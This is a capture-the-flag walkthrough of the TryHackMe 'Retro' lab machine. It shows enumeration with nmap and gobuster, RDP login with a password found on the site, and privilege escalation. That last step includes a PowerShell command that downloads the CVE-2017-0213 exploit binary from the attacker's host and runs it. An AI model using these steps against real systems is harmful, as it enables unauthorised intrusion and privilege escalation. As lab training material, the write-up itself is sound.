THM - Retro
Retro - A walkthrough of the challenge with enumeration, exploitation and privilege escalation steps.
THM - Retro


NMAP

Directory bruteforce:
1
gobuster dir -u http://10.10.216.131 -w /usr/share/seclists/Discovery/Web-Content/big.txt
http://10.10.216.131/retro/
Looking at the page source - Found:

http://10.10.216.131/retro/index.php/author/wade/
- Something that could be a password - parzival:
- Port 3389 is open:
1
2
xfreerdp /v:10.10.216.131 /u:wade /p:"parzival" /dynamic-resolution /cert:ignore
We can read user.txt

Start enumeration:
1
query user
1

whoami /all
- Open Chrome and check history
https://github.com/ycdxsb/WindowsPrivilegeEscalation


** Check Recycle Bin for hhupd.exe file
- Run the program as administrator
Kept getting to this point but no programs show up
Found a hint: Make sure to open Internet Explorer and Chrome BEFORE running the program
But still doesn’t work

- Wes-NG suggested CVE-2017-0213
https://github.com/SecWiki/windows-kernel-exploits/tree/master/CVE-2017-0213
Download and extract the zip file and transfer to the windows machine:
1
2
(New-Object System.Net.WebClient).DownloadFile('http://10.8.24.66:8081/CVE-2017-0213_x64.exe', 'C:\Users\wade\CVE-2017-0213_x64.exe')
And just run it
Read root.txt
This post is licensed under CC BY 4.0 by the author.